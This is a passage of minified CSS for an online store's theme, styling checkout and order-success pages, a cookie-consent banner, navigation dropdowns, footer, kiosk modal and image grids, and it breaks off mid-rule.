.custom-fields+.custom-fields{margin-top:8px}#checkoutPage .custom-fields .control-label{margin-bottom:0}#checkoutPage .checkout-checkout [type=checkbox]{margin-right:5px}#checkoutPage .address-form div input,#checkoutPage .custom-fields [name^=custom_fields]:not(.custom-textarea),#checkoutPage .custom-fields [type=text],#checkoutPage .custom-fields select{height:46px}#checkoutPage .custom-textarea{min-height:75px;resize:vertical}#checkoutPage .date-time{border-bottom-left-radius:0!important;border-top-left-radius:0!important}#checkoutPage .border.cart-popout-wrapper a{color:#701cfa;font-family:var(--fontText,"Rajdhani"),sans-serif;font-size:16px;letter-spacing:.1rem;line-height:1.43;margin:0;padding:5px 0;text-align:left;text-transform:uppercase;vertical-align:top}#checkoutPage .border.border.cart-popout-wrapper a:hover{color:#b383ff}#checkoutPage .border.cart-popout-wrapper td{color:#000}#checkoutPage .shipping-selection select{margin-right:8px}#checkoutPage .input-group .flatpickr-input{border-bottom-left-radius:0!important;border-top-left-radius:0!important;height:46px}#checkoutPage .right-bg{background-color:#fafafa;box-shadow:-1px 0 1px #e1e1e1;height:100%;left:51%;margin-left:-15px;position:fixed;top:0;width:50%;z-index:-1}#checkoutPage .left-bg{height:100%;left:0;position:fixed;top:0;width:51%;z-index:-1}@media(max-width:1185px){#checkoutPage .left-bg,#checkoutPage .left-side,#checkoutPage .right-side{width:100%!important}#checkoutPage .left-side{padding:0}#checkoutPage .right-side{background-color:#fff!important;left:0;padding:0 15px;position:relative}#checkoutPage .right-bg{display:none}}@media(max-width:992px){#checkoutPage .checkout-identity{display:none}#checkoutPage .shipping-header #border{border:0}#checkoutPage .checkout-progress{background-color:#fff;left:0;margin:0;padding-top:15px;position:fixed;top:0;width:100%}#checkoutPage .right-side{padding:0 15px}#checkoutPage #checkout-logo img{position:relative}}#checkoutPage .no-gutters{padding:0}#checkoutPage .checkout-checkout .panel-heading{margin-bottom:0;margin-left:15px}#checkoutPage .checkout-checkout .panel-body{padding-top:0}#checkoutPage #contact-header{display:inline}#checkoutPage .error-message{color:red;font-size:12px;padding-left:7px;padding-right:7px}#checkoutPage .login-btn{margin-bottom:10px;margin-top:10px;width:100%}#checkoutPage .required div:after{color:#f00000;content:"* ";font-weight:700;left:calc(100% - 32px);position:absolute;top:5px}#checkoutPage .pay-button{padding:0 0 25px}#checkoutPage .pay-button a,#checkoutPage .pay-button button,#checkoutPage .pay-button input{height:46px;width:100%}#checkoutPage .register-overlay{align-items:center;background-color:rgba(0,0,0,.5);color:#fff;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:20}#checkoutPage .small-text{font-size:14px}#checkoutPage .error-box{border:1px solid red!important}#checkoutPage #address-complete{height:46px;margin-top:10px;width:100%}#checkoutPage #address-return{position:relative;right:15px;top:18px}#checkoutPage .invalid-field{color:red}#checkoutPage .checkout-checkout textarea{resize:none}#checkoutPage .panel a:not(.btn):not(.progress-complete a):not(.cart-dropdown tbody tr td a){color:#333!important;text-decoration:underline}#checkoutPage #address-progress-name,#checkoutPage #payment-progress-name,#checkoutPage #shipping-progress-name{font-weight:bolder}#checkoutPage .checkout-card .panel-heading{padding:0 15px}#checkoutPage .checkout-card .panel-body{margin:0 0 25px;padding:0 15px}@media(max-width:992px){.checkout-checkout{padding-top:75px}#checkoutPage{margin-left:5%;margin-right:5%}}body.checkout-success #grid-header{background-color:#fff}body.checkout-success .breadcrumb{background-color:#f5f5f5}body.checkout-success .breadcrumb a{color:#333}body.checkout-success footer{background-color:#333}#successPage #table-success-wrapper table tr a{color:#000}#successPage #success-details-wrapper h2{margin-top:0}#successPage #success-details-wrapper li{line-height:1.35;list-style:none}#successPage #success-details-wrapper h3{font-size:22px}#successPage #table-success-wrapper{margin:0 34px 34px 0}#successPage .success-max-width{max-width:700px;width:100%}#successPage td{vertical-align:middle}#successPage .column-list-wrapper{column-gap:4rem;display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr}#successPage .item-name{text-decoration:none}#successPage .item-name a{font-size:16px;letter-spacing:.1rem;padding:0;white-space:normal}#successPage .item-name a,#successPage .right-side table{font-family:var(--fontText,"Arimo"),sans-serif;margin:0}#successPage .right-side table img{margin:0;max-width:60px}#successPage .right-side{left:30px;padding-left:43px;position:sticky;top:0;z-index:4}#successPage .left-side{display:flex;justify-content:flex-end;padding:0 16px 0 14px}#successPage .right-bg{background-color:#fafafa;box-shadow:-1px 0 1px #e1e1e1;height:100%;left:51%;margin-left:-15px;position:fixed;top:0;width:50%;z-index:-1}#successPage .btn-md{align-self:flex-end;height:40px;justify-self:flex-end;width:50%}#successPage .btn-lg{height:46px;margin:0 0 10px;min-width:fit-content;width:35%}#successPage #mobile-continue-btn{display:none}#successPage .payment-method-logo img{max-width:200px}@media(max-width:1200px){#successPage #continue-btn{display:none!important}#successPage #mobile-continue-btn{display:block!important}#successPage .left-side{margin:0;width:100%!important}#successPage .right-bg{display:none}#successPage .success-max-width{max-width:100%}#successPage .right-side{margin:0;padding:0 15px 15px;width:100%!important}#successPage #table-success-wrapper{margin:0}}@media(max-width:467px){#successPage .column-list-wrapper{display:flex;flex-direction:column;gap:1rem}#successPage .btn-md{align-self:flex-start;justify-self:flex-start}.breadcrumb{font-size:13px}#grid-footer{margin-top:0!important}}#cookie-consent-banner{align-items:center;background:hsla(0,0%,9%,.97);border-radius:8px;bottom:32px;box-shadow:0 0 12px 5px rgba(0,0,0,.5);color:#fff;display:flex;font-size:16px;gap:12px;justify-content:center;left:50%;max-width:900px;padding:16px 32px;position:fixed;text-align:center;transform:translateX(-50%);width:90vw;z-index:9999}#cookie-consent-banner a{color:#fff;text-decoration:underline}#cookie-consent-banner a:active,#cookie-consent-banner a:focus,#cookie-consent-banner a:hover{color:#fff}#cookie-consent-banner #cookie-buttons{display:flex;flex-direction:row;gap:12px;justify-content:center}#cookie-consent-banner button{border:0;border-radius:6px;cursor:pointer;padding:8px 16px}#cookie-consent-banner #cookie-accept{background:#fec858;color:#202020}#cookie-consent-banner #cookie-reject{background:#626262}#cookie-consent-banner #cookie-close{cursor:pointer;font-size:26px;position:absolute;right:10px;top:0}#cookie-update-btn{align-items:center;background:#444;border:none;border-radius:50%;bottom:20px;box-shadow:0 2px 8px 1px rgba(0,0,0,.3);color:#fff;cursor:pointer;display:flex;height:40px;justify-content:center;left:20px;padding:0;position:fixed;width:40px;z-index:9999}#cookie-update-btn:before{content:"";font-family:Font Awesome\ 5 Pro,sans-serif;font-size:20px}@media(max-width:991px){#cookie-consent-banner{align-items:stretch;flex-direction:column;text-align:left}#cookie-consent-banner #cookie-text{text-align:center;width:100%}#cookie-consent-banner #cookie-buttons{display:flex;flex-direction:row;gap:12px;justify-content:center;width:100%}}html{font-size:10px}body,html{height:100%;margin:0;width:100%}span.hidden-lg,span.hidden-md,span.hidden-sm,span.hidden-xs{display:inline}.col-xs-clear{clear:none}#preview-mode{background-color:#ff2626;bottom:0;color:#fff;font-size:18px;font-weight:700;line-height:50px;position:fixed;text-align:center;width:100%;z-index:100}#preview-mode .btn{background-color:transparent!important;border:2px solid #fff;border-radius:30px;color:#fff!important;font-size:16px;font-weight:700;line-height:18px;margin-left:15px;margin-top:-3px;padding:5px 15px}#preview-mode form{display:inline}.list-group-item{border-radius:0!important}.well{background-color:#fff;border-radius:5px;color:#000}.well h1,.well h2,.well h3,.well h4,.well h5,.well h6{color:#000!important}.no-gutters{overflow-x:hidden;padding-left:0;padding-right:0}hr{border-top-color:#ddd}.btn{font-family:var(--fontText,"Rajdhani");font-size:16px;font-weight:700;text-transform:uppercase}@media(max-width:767px){html{font-size:50%}}.footer-contact{margin-top:20px}footer{border:0;margin-top:30px;padding-bottom:15px;padding-top:30px}footer .footer-title{font-family:var(--fontText,"Rajdhani"),sans-serif;font-size:18px;font-weight:bolder;letter-spacing:.05em;margin:0 0 5px;text-transform:uppercase}footer .footer-left,footer .footer-right,footer a,footer li,footer span{font-family:var(--fontText,"Arimo"),sans-serif;font-size:var(--fontTextSize,16px);letter-spacing:normal;text-transform:none}footer li{line-height:28px}footer hr{border-top:none}footer ol,footer ul{margin-bottom:0}#footer-social-links{font-size:13px}.footer-left{float:left}.footer-right{float:right}.flex-footer .flex-list-item{padding-bottom:15px;padding-right:15px}.flex-list-item{flex:1 1 100%}.footer-image{margin:10px 0;max-width:100%}.mobile-image{display:flex;justify-content:center}@media(max-width:767px){.flex-list-item{flex:1 0 50%}.flex-footer{justify-content:center;text-align:center}.footer-list>li{display:none}.footer-title{cursor:pointer}.footer-title>i{display:inline-block;font-size:13px;height:21px;margin-top:3px;vertical-align:middle}.footer-left,.footer-right{text-align:center}}@media(min-width:767px){.footer-list>li{display:block!important}.footer-title>i{display:none}}.form-control{border-radius:6px}input[type=color].form-control,input[type=date].form-control,input[type=datetime-local].form-control,input[type=datetime].form-control,input[type=email].form-control,input[type=month].form-control,input[type=number].form-control,input[type=password].form-control,input[type=search].form-control,input[type=tel].form-control,input[type=text].form-control,input[type=time].form-control,input[type=url].form-control,input[type=week].form-control,select.form-control,textarea.form-control{font-family:var(--fontText,"Arimo"),sans-serif;font-size:14px}.input-group .dropdown-menu,.input-group .popover,.input-group input,.input-group select{font-size:16px}.input-group .input-group-addon{border-bottom-left-radius:0!important;border-bottom-right-radius:6px;border-top-left-radius:0!important;border-top-right-radius:6px;font-size:12px;height:30px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2!important}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{margin-top:3px}.form-horizontal .control-label{margin-top:4px;padding-top:0}.panel .checkbox,.panel .radio{margin-left:20px}.panel legend{color:initial!important}div.required .control-label:before{color:#f00000;content:"* ";font-weight:700}form .control-label{font-size:14px;line-height:24px}.control-label{margin-top:0}.cart-module>div{display:block}#content .cart-module .cart-content{background:#f1f1f1;border:1px solid #ddd;color:#474747;display:block}#content .cart-module>div.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442;display:block}#content .cart-module>div.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;display:block}.cart-module .cart-content{display:none;font-family:var(--fontText,"Arimo"),sans-serif;font-size:12px;margin:15px 0;overflow:auto;padding:7px 15px}.cart-content label{color:#4b4b4b}label.my-sm{margin-bottom:5px;margin-top:5px}.form-control[disabled],fieldset[disabled] .form-control{background-color:#bfbfbf}.form-control[readonly]{background-color:#fff}.search-box-head{background-color:#f3f3f3;border:1px solid #ccc;border-radius:4px;color:#000;padding:15px}.result-options{margin-bottom:20px}.result-options .flex-wrapper{align-items:center}.result-options .btn-group-justified{width:auto}.result-options .btn-group-justified .btn{align-items:center;display:flex;justify-content:center;min-width:80px}.result-options .control-label{flex:1 0 auto;margin:0 8px}.result-options .form-control{flex:1 1 auto}.datepicker .form-control[readonly]{background-color:#fff}.input-group.datepicker .form-control{border-radius:6px 0 0 6px!important}.input-group.datepicker .input-group-addon{border-radius:0 6px 6px 0!important}.checkbox label,.radio label{margin-bottom:0;margin-top:0}.gallery-img{object-fit:cover;transition:all .2s linear;-webkit-transition:all .2s linear}.gallery-link:hover{text-decoration:none}.lg-backdrop{opacity:.7!important}.no-link{pointer-events:none}.dropdown-menu.hero-nav-dropdown{padding:0;width:auto!important}.hero-nav{display:flex;width:max-content}.hero-nav .hero-nav-sub{max-height:500px;overflow-y:auto;padding:0;width:auto!important}.hero-nav .hero-nav-sub::-webkit-scrollbar{background-color:#333;width:.5em}.hero-nav .hero-nav-sub::-webkit-scrollbar-thumb{background-color:#4d4f51;border-radius:8px;outline:none}.hero-nav .hero-nav-sub-item a,.hero-nav .hero-nav-sub-item div{align-items:baseline;cursor:pointer;display:flex;flex:1 0 auto;gap:12px;justify-content:space-between}.hero-nav .hero-nav-sub-toggle{align-items:center;display:flex;justify-content:space-between}.hero-nav .hero-nav-sub-toggle span{flex:1 1 auto}.hero-nav .hero-nav-sub-toggle i{flex:0 1 auto;text-align:end;width:24px}.hero-nav .hero-nav-l1{background-color:#2a2a2a;color:#fff;max-width:500px;min-width:250px}.hero-nav .hero-nav-l1 .hero-nav-sub-item{padding:12px 15px}.hero-nav .hero-nav-l1 .hero-nav-sub-item a,.hero-nav .hero-nav-l1 .hero-nav-sub-item div{font-size:14px;letter-spacing:.7px;line-height:21px}.hero-nav .hero-nav-l1 .hero-nav-sub-item a:hover,.hero-nav .hero-nav-l1 .hero-nav-sub-item div:hover{text-decoration:none}.hero-nav .hero-nav-l2,.hero-nav .hero-nav-l3{display:flex;flex:1 0 auto;flex-direction:column;left:100%;max-width:500px;min-width:250px;top:0;white-space:nowrap;z-index:1000}.hero-nav .hero-nav-l2 .hero-nav-sub-menu,.hero-nav .hero-nav-l3 .hero-nav-sub-menu{display:flex;gap:16px;padding:0 16px 16px}.hero-nav .hero-nav-l2 .hero-nav-sub-col,.hero-nav .hero-nav-l3 .hero-nav-sub-col{display:flex;flex:1 0 150px;flex-direction:column;gap:8px}.hero-nav .hero-nav-l2 .hero-nav-sub-col+.hero-nav-sub-col,.hero-nav .hero-nav-l3 .hero-nav-sub-col+.hero-nav-sub-col{border-left:2px solid #ccc;padding-left:16px}.hero-nav .hero-nav-l2 i,.hero-nav .hero-nav-l3 i{color:#2a2a2a!important}.hero-nav .hero-nav-l2 a,.hero-nav .hero-nav-l2 span,.hero-nav .hero-nav-l3 a,.hero-nav .hero-nav-l3 span{color:#2a2a2a!important;font-family:var(--fontText,"Arimo"),sans-serif;font-size:14px!important;font-weight:400!important;letter-spacing:normal!important;padding:0;text-transform:none}.hero-nav .hero-nav-l2 a,.hero-nav .hero-nav-l2 a:active,.hero-nav .hero-nav-l2 a:focus,.hero-nav .hero-nav-l2 a:hover,.hero-nav .hero-nav-l3 a,.hero-nav .hero-nav-l3 a:active,.hero-nav .hero-nav-l3 a:focus,.hero-nav .hero-nav-l3 a:hover{background-color:transparent!important;color:#2a2a2a!important;text-decoration:none}.hero-nav .hero-nav-l2.flip-left{left:auto;right:100%}.hero-nav .hero-nav-l3.flip-left{left:auto;right:200%}.hero-nav .hero-nav-l3.flip-left.l2-not-flipped{left:auto;right:100%}.hero-nav .hero-nav-sub-heading{margin-bottom:16px;margin-top:16px;padding:0 16px}.hero-nav .hero-nav-sub-heading a,.hero-nav .hero-nav-sub-heading span{font-size:16px!important;font-weight:700!important}.hero-nav .hero-nav-l2{background-color:#f1f1f1!important}.hero-nav .hero-nav-l3{background-color:#ccc!important}@media(max-width:1199px){.hero-nav .hero-nav-l1,.hero-nav .hero-nav-l2,.hero-nav .hero-nav-l3{max-width:200px;min-width:auto}.hero-nav .hero-nav-l1 .hero-nav-sub-menu,.hero-nav .hero-nav-l2 .hero-nav-sub-menu,.hero-nav .hero-nav-l3 .hero-nav-sub-menu{flex-direction:column;gap:0}.hero-nav .hero-nav-l1 .hero-nav-sub-col+.hero-nav-sub-col,.hero-nav .hero-nav-l2 .hero-nav-sub-col+.hero-nav-sub-col,.hero-nav .hero-nav-l3 .hero-nav-sub-col+.hero-nav-sub-col{border-left:none;padding-left:0}}@media(max-width:767px){.hero-nav{width:100%}.hero-nav .hero-nav-l1,.hero-nav .hero-nav-l2,.hero-nav .hero-nav-l3{max-width:100%;min-width:auto;padding:0 16px;width:100%!important}.hero-nav .hero-nav-l1 .hero-nav-sub-menu,.hero-nav .hero-nav-l2 .hero-nav-sub-menu,.hero-nav .hero-nav-l3 .hero-nav-sub-menu{flex-direction:column;gap:0}.hero-nav .hero-nav-l1 .hero-nav-sub-col+.hero-nav-sub-col,.hero-nav .hero-nav-l2 .hero-nav-sub-col+.hero-nav-sub-col,.hero-nav .hero-nav-l3 .hero-nav-sub-col+.hero-nav-sub-col{border-left:none;margin-top:8px;padding-left:0}.hero-nav .hero-nav-l2 .hero-nav-sub-item a,.hero-nav .hero-nav-l2 .hero-nav-sub-item div,.hero-nav .hero-nav-l3 .hero-nav-sub-item a,.hero-nav .hero-nav-l3 .hero-nav-sub-item div{padding:4px 0}.hero-nav .hero-nav-back{color:#2a2a2a!important;cursor:pointer;display:flex!important;font-family:var(--fontText,"Arimo"),sans-serif;font-size:14px;font-weight:700;gap:16px;padding:16px 16px 0}}.grid-images{margin:0 -8px -16px}.grid-image{float:left;margin:0 8px 16px;overflow:hidden;position:relative;width:calc(33.33333% - 16px)}.grid-image a:active,.grid-image a:focus,.grid-image a:hover{text-decoration:none}.grid-image img{left:50%;max-width:none;position:absolute;top:50%;transform:translate(-50%,-50%)}.grid-image.grid-image-tall{min-height:416px}.grid-image-label{display:block;font-family:var(--fontText,"Rajdhani"),sans-serif;font-size:2rem;font-weight:700;letter-spacing:0;line-height:1.2em;margin:2px;padding:10px 12px;position:absolute;text-align:center;text-transform:uppercase;transition:all .2s ease-in-out 0s}.grid-image-label-bottom,.grid-image-label-top{width:100%}.grid-image-label-center,.grid-image-label-left,.grid-image-label-right{bottom:30px}.grid-image-label-top{top:0}.grid-image-label-bottom{bottom:0}.grid-image-label-bottom,.grid-image-label-top{text-align:center}.grid-image-label-left{left:0;text-align:left}.grid-image-label-right{right:0;text-align:right}.grid-image-label-center{left:50%;transform:translateX(-50%)}.table-img{max-width:47px}.banner-card{cursor:pointer;height:100%;width:100%}.checkbox-disabled input{background-color:gray}.img-zoom-effect{image-rendering:smooth;overflow:hidden;-webkit-transform:scale(1.07);transform:scale(1.07);transition:1s}.img-hover-zoom{overflow:hidden}.react-photo-gallery--gallery div{height:auto}.react-photo-gallery--gallery div img{object-fit:cover}#caption{color:unset}@media screen and (max-width:960px){.grid-image-full{width:100%!important}}@keyframes animated-button-bg{0%{background-position:0 52%}50%{background-position:100% 49%}to{background-position:0 52%}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes animated-button-shadow{0%{box-shadow:0 0 2px 1px rgba(148,114,153,.67)}50%{box-shadow:0 0 10px 1px rgba(148,114,153,.67)}to{box-shadow:0 0 2px 1px rgba(148,114,153,.67)}}.kiosk-modal{text-align:center}.kiosk-modal p{font-size:20px;margin:1rem 0}.kiosk-modal .kiosk-modal-heading{font-size:28px;font-weight:700;margin:1rem 0}.kiosk-modal .kiosk-modal-subheading{font-size:24px;font-weight:700;margin:1rem 0}.kiosk-modal .btn-cta{animation:animated-button-bg 30s ease infinite,pulse 2s ease infinite;background:linear-gradient(224deg,#b34231,#937b2d,#3d9f70,#3a91b9);background-size:800% 800%;border:0;border-radius:30px;margin:1rem 0;position:relative}.kiosk-modal .btn-cta:after{animation:animated-button-shadow 2s ease infinite;border:0;border-radius:30px;content:" ";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.kiosk-modal-bg .rs-modal-body{color:#fff}.kiosk-modal-bg .rs-modal-content{background:transparent;border-radius:15px;opacity:.9}.kiosk-modal-bg .rs-modal-content:before{background-attachment:scroll;background-blend-mode:overlay;background-clip:border-box;background-color:transparent;background-image:url(https://aw1.imgix.net/aw/_content/shared/backgrounds/aw_banner.jpg?auto=format&fit=max),linear-gradient(160deg,rgba(255,201,176,.35),rgba(180,40,149,.35));background-position:50%;background-size:cover;border-radius:15px;content:" ";display:block;height:100%;left:0;position:absolute;top:0;width:100%}#kiosk-splash-screen{background-attachment:scroll;background-blend-mode:overlay;background-clip:border-box;background-color:transparent;background-image:url(https://aw1.imgix.net/aw/_content/shared/backgrounds/aw_banner.jpg?auto=format&fit=max),linear-gradient(160deg,rgba(107,65,152,.59),rgba(37,11,44,.77));background-position:50%;background-size:cover;height:100vh;left:0;object-fit:cover;position:fixed;top:0;width:100vw;z-index:1001}.kiosk-navigation-buttons{align-self:center}.kiosk-navigation-buttons i{flex:1 0 auto;font-size:36px!important;height:36px!important;line-height:36px!important;text-align:center;width:36px!important}section#grid-wrapper{display:grid;grid-template-areas:"header" "body" "footer";grid-template-columns:1fr;grid-template-rows:auto 1fr auto;min-height:100vh;width:100%}section#grid-header{grid-area:header;min-width:0}section#grid-body{grid-area:body;min-width:0}section#grid-footer{grid-area:footer;min-width:0}.sticky-nav{position:sticky;top:0;width:100%;z-index:1000}.lazy-bg{background-image:none!important}#mainlogo{float:left;margin-bottom:10px}#offlogo{float:right;margin-bottom:10px;margin-top:-60px}#navbar_image img{max-height:150px}#navbar_txt p{font-size:24px!important;margin-top:25px}#navbar_txt{align-items:center!important;display:flex!important;justify-content:center!important}.logo-pull-right{float:right;margin:0 0 10px;max-width:384px;min-width:200px;width:100%}.logo-pull-right .btn{white-space:normal}.manufacturer-logo{max-width:175px!important}.img-thumbnail{margin:5px}.location-map-button{cursor:pointer}@media screen and (max-width:1000px){#navbar_image{display:none}#navbar_txt{display:none!important}}.search-modal-results li{background-color:#f9f9f9;border:1px solid #f9f9f9;border-radius:5px;cursor:pointer;display:flex;margin:8px 0;padding:8px 16px;transition:all .2s ease-in-out}.search-modal-results li .result-text{flex:1 1 auto}.search-modal-results li .selected-icon{flex:0 1 auto}.search-modal-results li:hover{border-color:#ccc}.search-modal-results li.selected{border-color:#34db5e}#proTopNav .dropdown-menu,#top,.categories-list,.navbar-inverse,footer{font-family:var(--fontText,"Rajdhani"),sans-serif}#proTopNav .dropdown-menu .fa-chevron-down,#top .fa-chevron-down,.categories-list .fa-chevron-down,.navbar-inverse .fa-chevron-down,footer .fa-chevron-down{font-size:13px;height:21px;margin-top:3px;vertical-align:middle}.navbar-default{font-family:var(--fontHeader,"Rajdhani"),sans-serif}.nav-tabs{margin-bottom:15px}.navbar-nav>li>a{font-size:16px;font-weight:bolder;letter-spacing:0;line-height:45px;padding-bottom:10px;padding-top:10px}.navbar-nav>li>.dropdown-menu{width:600px}.navbar-nav>li>.dropdown-menu .col-sm-6{list-style:none;padding-left:0;padding-right:0}.navbar-nav>li#sales-flyers>.dropdown-menu{border-top:0;width:auto}.category-item{padding-left:0;padding-right:0}.category-item a{display:block}.category-item a:active,.category-item a:focus,.category-item a:hover{text-decoration:none}#categories .dropdown-menu{border:0;border-radius:0 0 5px 5px;max-height:600px;overflow-y:auto;padding:0;width:900px}#google-translate-plugin-wrapper{display:inline-block;margin:12px 0 0 25px}#google-translate-plugin-wrapper #google_translate_element{text-transform:none}#proTopNav #google-translate-plugin-wrapper{margin:7px 0 7px 7px!important}#top .btn-link,.top-links a,.top-links li{font-size:14px;font-weight:400;letter-spacing:.05em;line-height:20px}#top .btn-link i,.top-links a i,.top-links li i{margin-right:3px}.navbar-default .dropdown-menu li a,.navbar-default .dropdown-menu li a:focus,.navbar-inverse .dropdown-menu li a,.navbar-inverse .dropdown-menu li a:focus{font-size:14px;font-weight:700;letter-spacing:.05em}#navbar-hours{align-items:center;background-color:#d51900;color:#fff;display:flex;text-align:center}#navbar-hours .open>a,#navbar-hours .open>a:focus,#navbar-hours .open>a:hover,#navbar-hours a,#navbar-hours a:focus,#navbar-hours a:hover{color:#fff}#navbar-hours .dropdown-menu{background-color:#a21300;border:0;border-radius:0 0 5px 5px;font-size:15px;font-weight:400;letter-spacing:.01em;line-height:28px;padding:15px;width:auto}#navbar-hours .dropdown-menu .col-xs-4{padding-right:0}#navbar-hours .dropdown-menu .col-xs-8{padding-left:0}#navbar-hours #hours .dropdown-menu>div{display:flex;margin:0}#navbar-hours #hours .dropdown-menu>div>div{flex-basis:100px;flex:1 1 100px;width:100px}#navbar-hours #hours .dropdown-menu>div>div+div{margin-left:8px}#top{height:50px;margin:0 0 25px;max-height:50px;min-height:50px;padding:0}#top .container{padding:0 15px}#top #currency .currency-select{text-align:left}#top #currency .currency-select:hover{background-repeat:repeat-x;text-shadow:none}#top div.top-links.nav.pull-right .list-inline li:last-of-type{padding-right:0}#top .btn-link strong{font-size:14px}#top .top-links .list-inline{align-items:center;display:flex}#top .btn-link,.top-links a,.top-links li{text-decoration:none}.top-links .dropdown-menu a{text-shadow:none}.top-links .dropdown-menu a:hover{color:#000}.top-links a+a{margin-left:15px}.btn-account,.btn-cart,.btn-checkout{border-radius:0;height:50px;margin-top:-1px;max-height:50px;padding:14px 20px}.btn-account{padding-top:16px}.btn-cart{background-color:transparent;border-bottom:none!important;font-size:13px;margin-top:-3px}.btn-checkout{height:50px;margin-left:10px;text-shadow:none!important;text-transform:uppercase}.btn-contact{margin-top:15px}.navbar-color{border:none;border-radius:0;font-size:14px;font-weight:700;text-transform:uppercase}.nav.navbar-nav{max-width:862px}.navbar-form{border-bottom:none;border-top:none;box-shadow:none;-webkit-box-shadow:none;margin-left:0;margin-right:0}.navbar-form .fa{font-size:16px;padding-right:5px}.navbar-form .fa-search{margin:0 -28px;position:absolute}.navbar-right{border:none}.navbar-search{float:left;padding:10px 27px 10px 10px}.navbar-form:focus,.navbar-search:focus{outline:none}[data-search-button]{cursor:pointer}.dropdown-menu{border-radius:0}.dropdown-menu li a{padding:12px 15px}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:transparent;border:0}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:transparent}.navbar-default .dropdown-menu,.navbar-inverse .dropdown-menu{background-color:#2a2a2a}.navbar-collapse .navbar-nav{flex:1;float:none;max-width:100%}.navbar-collapse .navbar-nav.navbar-right{flex:0 1 auto}.dropdown-toggle[aria-expanded=true] .fa-chevron-down:before{content:""}.dropdown:not(.open) .flex-wrapper{display:none}.nav>li.flex-dropdown{position:static}.open.flex-dropdown>.dropdown-menu{display:flex}.navbar-nav>li>.dropdown-menu.custom-dropdown-menu.flex-wrapper{flex-wrap:wrap;padding:8px;width:100%}.navbar-nav>li>.dropdown-menu.custom-dropdown-menu.flex-wrapper>li>a{padding:7px;white-space:normal;word-break:normal}.navbar-nav>li>.dropdown-menu.custom-dropdown-menu.flex-wrapper>li>a:hover{background-color:transparent}.flex-navbar-square{align-self:stretch;flex:0 1 20%}.flex-navbar-image{align-items:center;background-color:#fff;border-radius:4px;display:flex;height:120px;justify-content:center;margin-bottom:7px;transition:all .2s ease-in-out 0s}.flex-navbar-image img{max-height:100%}.navbar-icons{font-size:14px}#navbarLocation{max-width:250px}#mobileNavbar,.cartPopout{display:none}@media(max-width:992px){#mobileNavbar .cartPopout{display:block}}@media(min-width:992px){.navbar-cart-wrapper .cartPopout{display:block}}@media screen and (max-width:768px){header{display:none}.navbar-container{padding-left:0!important;padding-right:0!important}#top{display:none}#mobileNavbar{display:block}}.newsletter-heading-text{font-weight:bolder}@media screen and (max-width:768px){.newsletter .flex-wrapper{flex-wrap:wrap}:not(.flex-direction-column)>.heading-responsive-stack:first-child{flex-basis:100%}}@media screen and (max-width:960px){.newsletter .flex-wrapper{flex-direction:column;flex-wrap:wrap}}#newsletterSubscribeButton{margin:10px auto}.pagination>li>a,.pagination>li>span{color:#333!important}.pagination>li.active>a,.pagination>li.active>span{color:#fff!important}.panel{border-radius:5px}.panel a:not(.btn):active,.panel a:not(.btn):focus,.panel a:not(.btn):hover,.panel a:not(.btn,.attribute-name){color:#333!important;text-decoration:underline}.panel .sidebar-heading>h3>a:before{color:#fff}.popover{color:#333}#checkout-cart-wrapper,#mobileProTopNav,#proTopNav{padding:7px 15px}#checkout-cart-wrapper #navbarSearch .btn,#checkout-cart-wrapper #navbarSearch .form-control,#checkout-cart-wrapper #proNavbarSearch .btn,#checkout-cart-wrapper #proNavbarSearch .form-control,#mobileProTopNav #navbarSearch .btn,#mobileProTopNav #navbarSearch .form-control,#mobileProTopNav #proNavbarSearch .btn,#mobileProTopNav #proNavbarSearch .form-control,#proTopNav #navbarSearch .btn,#proTopNav #navbarSearch .form-control,#proTopNav #proNavbarSearch .btn,#proTopNav #proNavbarSearch .form-control{height:50px}#checkout-cart-wrapper #navbarSearch .form-control,#checkout-cart-wrapper #proNavbarSearch .form-control,#mobileProTopNav #navbarSearch .form-control,#mobileProTopNav #proNavbarSearch .form-control,#proTopNav #navbarSearch .form-control,#proTopNav #proNavbarSearch .form-control{border-radius:5px 0 0 5px;display:inline-block}#checkout-cart-wrapper #navbarSearch .btn,#checkout-cart-wrapper #proNavbarSearch .btn,#mobileProTopNav #navbarSearch .btn,#mobileProTopNav #proNavbarSearch .btn,#proTopNav #navbarSearch .btn,#proTopNav #proNavbarSearch .btn{border-radius:0 5px 5px 0;text-transform:uppercase}#checkout-cart-wrapper .navbar-cart-wrapper,#mobileProTopNav .navbar-cart-wrapper,#proTopNav .navbar-cart-wrapper{list-style-type:none}#checkout-cart-wrapper .navbar-icon,#mobileProTopNav .navbar-icon,#proTopNav .navbar-icon{font-size:var(--fontTextSize,16px);padding:7px}#checkout-cart-wrapper .navbar-icon i,#mobileProTopNav .navbar-icon i,#proTopNav .navbar-icon i{flex:1 0 auto;font-size:24px;height:24px;line-height:24px;text-align:center;width:24px}#checkout-cart-wrapper .navbar-icon span,#mobileProTopNav .navbar-icon span,#proTopNav .navbar-icon span{margin-left:5px}#checkout-cart-wrapper .navbar-icon.navbar-separator,#mobileProTopNav .navbar-icon.navbar-separator,#proTopNav .navbar-icon.navbar-separator{border-left:1px solid rgba(0,0,0,.2);height:34px;padding:0}#checkout-cart-wrapper a,#checkout-cart-wrapper a:active,#checkout-cart-wrapper a:focus,#checkout-cart-wrapper a:hover,#mobileProTopNav a,#mobileProTopNav a:active,#mobileProTopNav a:focus,#mobileProTopNav a:hover,#proTopNav a,#proTopNav a:active,#proTopNav a:focus,#proTopNav a:hover{text-decoration:none}.mobileAdjustment{align-self:center;flex:1 50px;margin-left:0!important;width:100%}#proTopNav #proNavbarSearch .dynamic-search-button{border-radius:5px}.ais-SearchBox{width:100%}.ais-SearchBox-input{font-size:16px!important}.slide-in{animation:slideleft .2s 